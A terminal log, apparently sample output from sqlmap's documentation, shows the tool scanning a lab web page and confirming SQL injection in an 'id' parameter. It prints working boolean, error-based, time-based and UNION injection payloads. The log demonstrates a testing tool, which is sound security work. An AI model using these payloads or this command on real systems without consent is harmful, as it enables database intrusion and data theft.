 $ python sqlmap.py -u "http://172.16.120.130/sqlmap/mysql/get_int.php?id=1" --batch
         _
 ___ ___| |_____ ___ ___  {1.0.0.15#dev}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 21:00:27
[21:00:27] [INFO] testing connection to the target URL
[21:00:27] [INFO] heuristics detected web page charset 'ascii'
[21:00:27] [INFO] testing if the target URL is stable
[21:00:28] [INFO] target URL is stable
[21:00:28] [INFO] testing if GET parameter 'id' is dynamic
[21:00:28] [INFO] confirming that GET parameter 'id' is dynamic
[21:00:28] [INFO] GET parameter 'id' is dynamic
[21:00:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:00:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[21:00:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[21:00:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:28] [WARNING] reflective value(s) found and filtering out
[21:00:28] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:00:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:00:28] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injec
table
[21:00:28] [INFO] testing 'MySQL inline queries'
[21:00:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:00:28] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:00:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:00:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[21:00:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:00:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:00:39] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[21:00:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:00:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
 (potential) technique found
[21:00:39] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[21:00:39] [INFO] target URL appears to have 3 columns in query
[21:00:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2965=2965
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1 AND (SELECT 9288 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(9288=9288,1))),0x716b766271,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MpFn)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7170707671,0x55765449676d58485a7477687376736874664553547a694352447365584e4865
776c6a6742676761,0x716b766271),NULL,NULL-- -
---
[21:00:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[21:00:39] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/172.16.120.130'
$